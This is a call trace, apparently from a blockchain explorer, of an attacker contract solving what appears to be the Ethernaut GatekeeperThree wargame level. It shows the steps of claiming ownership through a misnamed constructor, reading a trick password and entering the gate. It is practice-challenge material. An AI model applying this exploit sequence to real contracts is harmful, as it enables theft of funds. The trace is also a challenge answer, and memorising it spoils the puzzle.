 [Sender] Attacker_EOA
0 0 → CALL value: 0.001000000000000001 ETH [Receiver] attacker_contract.attack Calldata (tokenHolder=GatekeeperThree) ()
1 1 → CALL GatekeeperThree.construct0r(raw data) (raw data)
2 1 → CALL GatekeeperThree.createTrick(raw data) (raw data)
3 2 → CREATE SimpleTrick.constructor(raw data) (raw data)
4 2 → CALL SimpleTrick.trickInit(raw data) (raw data)
5 1 → CALL GatekeeperThree.getAllowance Calldata (amount=1,689,773,892) ()
6 2 → CALL SimpleTrick.checkPassword(raw data) (raw data)
7 1 → CALL value: 0.001000000000000001 ETH GatekeeperThree.0x() (raw data)
8 1 → CALL GatekeeperThree.enter Calldata () ()
9 2 → CALL (Reverted: execution reverted) value: 0.001 ETH [Receiver] attacker_contract.0x() (raw data)